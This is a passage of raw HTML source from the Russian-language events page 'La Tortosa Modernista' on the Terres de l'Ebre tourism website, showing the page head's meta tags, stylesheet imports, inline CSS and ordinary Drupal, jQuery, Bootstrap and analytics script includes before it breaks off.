

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/ru/agenda/la-tortosa-modernista
body_size: 153451
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Календарь событий" href="https://terresdelebre.travel/ru/agenda/feed/la-tortosa-modernista" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","@id":"https:\/\/terresdelebre.travel\/ru\/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/ru/agenda/la-tortosa-modernista" />
<link rel="shortlink" href="https://terresdelebre.travel/ru/agenda/la-tortosa-modernista" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/ru/agenda/la-tortosa-modernista" />
<meta property="og:title" content="Календарь событий" />
    <title>Календарь событий | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ru.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"hMuQwzxAnjxKeOXq2YbhEH5JBaAgCgytYGxntIymZx0","jquery_version":"2.1","jquery_version_token":"SGVF6W54L0hL3ZRhXpUwYthh81UGlPtDB5ZRBtpBxpA","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ru.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_p